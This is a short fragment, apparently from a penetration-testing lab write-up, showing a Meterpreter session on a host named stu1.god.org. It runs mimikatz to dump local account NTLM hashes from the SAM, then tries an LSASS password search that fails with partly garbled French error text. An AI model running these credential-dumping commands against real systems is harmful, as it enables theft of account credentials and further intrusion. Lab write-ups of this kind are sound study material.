 meterpreter >
meterpreter > mimikatz_command -f samdump::hashes
Ordinateur : stu1.god.org
BootKey    : fd4639f4e27c79683ae9fee56b44393f
Rid  : 500
User : Administrator
LM   :
NTLM : 31d6cfe0d16ae931b73c59d7e0c089c0
Rid  : 501
User : Guest
LM   :
NTLM :
Rid  : 1000
User : liukaifeng01
LM   :
NTLM : 31d6cfe0d16ae931b73c59d7e0c089c0
Rid  : 1004
User : test
LM   :
NTLM : 47bf8039a8506cd67c524a03ff84ba4e
meterpreter > mimikatz_command -f sekurlsa::searchPasswords
mod_process::getVeryBasicModulesListForProcess : (0×0000012b) Õ�� ReadProcessMemory  WriteProcessMemory �B
Donn�es LSASS en erreur
meterpreter >